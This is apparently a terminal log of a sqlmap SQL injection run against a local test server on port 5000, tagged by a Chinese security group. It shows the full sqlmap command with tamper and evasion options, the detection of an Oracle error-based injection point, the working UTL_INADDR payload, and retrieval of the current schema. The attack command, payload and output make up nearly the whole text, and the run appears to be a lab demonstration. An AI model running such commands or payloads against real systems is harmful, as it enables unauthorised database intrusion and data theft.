 [17:01 reber@wyb at ~]
➜ sqlmap --risk 2 --level 3 --tamper space2comment --batch --random-agent -u "http://127.0.0.1:5000/?payload=13188888888*" --dbms="Oracle" --technique=E --current-db
{1.0.9.17#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:01:37
[17:01:37] [INFO] loading tamper script 'space2comment'
[17:01:37] [INFO] fetched random HTTP User-Agent header from file '/opt/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; en-GB; rv:1.9.0.5) Gecko/2008122010 Fir
efox/3.0.5'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[17:01:37] [INFO] testing connection to the target URL
[17:01:40] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[17:01:41] [INFO] testing for SQL injection on URI parameter '#1*'
[17:01:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:02:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[17:02:38] [INFO] URI parameter '#1*' is 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)' injectable
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (3) and risk (2) values? [Y/n] Y
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 27 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)
Payload: http://127.0.0.1:5000/?payload=13188888888' AND 4047=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(113)||CHR(118)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (4047=4047) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(107)||CHR(106)||CHR(113))-- uotw
---
[17:02:38] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:02:38] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:02:38] [INFO] fetching current database
[17:02:40] [INFO] retrieved:
[17:02:40] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):
[17:02:40] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/127.0.0.1'
[*] shutting down at 17:02:40
重生信息安全